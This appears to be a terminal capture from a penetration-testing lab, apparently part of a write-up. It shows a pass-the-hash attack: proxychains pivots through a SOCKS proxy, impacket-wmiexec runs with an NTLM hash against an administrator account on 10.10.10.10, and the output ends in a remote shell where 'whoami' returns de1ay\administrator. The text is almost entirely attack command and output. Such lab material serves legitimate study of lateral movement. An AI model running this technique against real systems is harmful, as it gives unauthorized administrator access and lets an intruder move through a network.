 └─# proxychains impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24 admi
nistrator@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:135  ...  OK
C:\>[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:135  ...  OK
C:\>whoami
de1ay\administrator